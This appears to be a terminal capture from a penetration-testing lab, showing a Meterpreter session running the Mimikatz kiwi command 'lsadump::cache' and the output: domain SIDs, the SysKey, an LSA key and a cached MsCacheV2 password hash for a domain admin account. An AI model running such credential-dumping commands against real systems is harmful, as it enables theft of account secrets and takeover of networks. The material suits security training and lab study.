 meterpreter > kiwi_cmd lsadump::cache
Domain : WIN10
SysKey : 5746a193a13db189e63aa2583949573f
Local name : WIN10 ( S-1-5-21-2013923347-1975745772-2428795772 )
Domain name : REKALL ( S-1-5-21-3484858390-3689884876-116297675 )
Domain FQDN : rekall.local
Policy subsystem is : 1.18
LSA Key(s) : 1, default {810bc393-7993-b2cb-ad39-d0ee4ca75ea7}
[00] {810bc393-7993-b2cb-ad39-d0ee4ca75ea7} ea5ccf6a2d8056246228d9a0f34182747135096323412d97ee82f9d14c046020
* Iteration is set to default (10240)
[NL$1 - 7/13/2023 6:40:19 PM]
RID : 00000450 (1104)
User : REKALL\ADMBob
MsCacheV2 : 3f267c855ec5c69526f501d5d461315b